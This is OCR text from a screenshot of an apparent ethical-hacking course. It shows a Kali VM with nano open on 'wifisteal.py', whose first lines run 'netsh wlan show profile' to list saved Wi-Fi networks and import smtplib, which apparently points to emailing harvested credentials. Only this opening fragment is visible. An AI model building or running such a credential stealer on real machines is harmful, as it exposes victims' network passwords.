 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 07:14 1
root@kali: ~/pythonprograms
File Edit View Search Terminal Help
GNU nano 3.2 wifisteal.py Modified
#!/usr/bin/python
import subprocess, smtplib, re
command = "netsh wlan show profile"
networks = subprocess.check_output(command,shell=True)
network_list = re.findall('(?:Profile\s*:\s)(.*)' , networks)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Right Ctrl
99+ SRP 1:14 PM
4/22/2019 17